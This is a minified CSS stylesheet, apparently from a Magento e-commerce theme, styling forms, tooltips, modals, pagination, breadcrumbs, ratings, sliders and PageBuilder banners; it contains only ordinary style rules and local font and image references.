.label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}.fieldset{border:0;margin:0 0 42px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 26.25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset .legend{margin-left:0}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 21px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5.25px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:50px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#485d7c;font-style:italic}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#485d7c;font-style:italic}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#485d7c;font-style:italic}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10.5px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.3rem;margin:0 0 0 5.25px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.3rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:13px;content:'\e618';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline-block;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10.5px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5.25px 0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"]{padding:0 20px;font-style:italic}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5.25px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10.5px;white-space:nowrap}.field .message.warning{margin-top:10.5px}div.mage-error[generated]{margin-top:7px}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-left:9px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:9px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:9px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#dadfe7;margin-top:-9px;top:19px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-9px;top:19px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 21px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5.25px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'sebasto-icons';src:url('../fonts/sebasto/sutunam.woff2') format('woff2'),url('../fonts/sebasto/sutunam.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#fff;border:1px solid #dadfe7;color:#6f7f97;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.action.primary:hover{background:#4f4fcf;border:1px solid #4f4fcf;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:21px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5.25px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:42px;padding:5.25px 21px 5.25px 21px;font-weight:600;line-height:42px;font-size:1.9rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5.25px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5.25px;padding:21px 21px 21px 21px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.3rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#313a43;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#313a43}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.3rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'sebasto-icons';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'sebasto-icons';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10.5px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10.5px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:35px auto}.breadcrumbs .items{font-size:1.2rem;color:#708098;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#dadfe7;text-decoration:none}.breadcrumbs a:visited{color:#dadfe7;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:none}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.breadcrumbs .item:not(:last-child):after{content:'';width:35px;height:1px;background:#dadfe7;margin:10px 5px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}.ratings .rating-box{background:rgba(0,0,0,0) url("../images/star-vote.png") repeat-x scroll 0 100%;font-size:0;height:20px;line-height:0;overflow:hidden;text-indent:-999em;width:100px}.ratings .rating-box .rating{background:url("../images/star-vote.png") repeat-x scroll 0 4px;float:left;height:20px}.ratings.ratings-small .rating-box{background:url("../images/star-vote-small.png") repeat-x scroll 0 100%;height:13px;width:66px}.ratings.ratings-small .rating-box .rating{background:url("../images/star-vote-small.png") repeat-x scroll 0 3px;height:13px}.rate{float:left;height:auto}.rate .rat-wapper{display:inline-block;float:right;margin-top:6px}.rate .rat-wapper .vote-number{float:left;font-weight:bold}.rate .rat-wapper .vote-number .round-number{font-size:4rem;color:#ed8900;line-height:25px;float:left}.rate .rat-wapper .vote-number .round-number img{margin-top:-5px}.rate .rat-wapper .vote-number .decimal-number{color:#ed8900;font-size:1.7rem;float:left;padding-top:10px}.rate .rat-wapper .vote-number .decimal-number span{color:#4a363c}.rate .rat-wapper .vote-rate{float:left;padding-left:15px;text-align:center}.rate .rat-wapper .link-fianet{font-size:10px;font-family:Arial,sans-serif;padding-top:2px}.rate .rat-wapper .link-fianet a{color:#4a363c;position:relative}.rate .rat-wapper .link-fianet a:before{content:"";position:absolute;width:100%;height:0;border-bottom:1px solid #a7afbc;border-top:1px solid #dbdee3;left:0;bottom:-1px}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:17px;color:#929daf;content:'\e90f';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:20px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:400;padding-bottom:10.5px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10.5px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-13.65rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.5rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper 